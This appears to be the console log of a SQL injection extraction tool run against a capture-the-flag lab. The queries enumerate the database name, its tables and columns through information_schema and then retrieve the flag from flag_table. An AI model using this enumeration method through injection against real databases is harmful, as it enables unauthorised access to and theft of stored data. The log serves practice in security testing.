 Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select database()
[*] Extracting...
[+] Data extracted: sqli_3
Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select table_name from information_schema.tables where table_schema = 'sqli_3'
[*] Extracting...
[+] Data extracted: flag_table, member
Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select column_name from information_schema.columns where table_name = 'flag_table'
[*] Extracting...
[+] Data extracted: flag
Enter the SQL query to extract data.(Press 'q' to quit.)
SQL > select flag from flag_table
[*] Extracting...
[+] Data extracted: segfault{}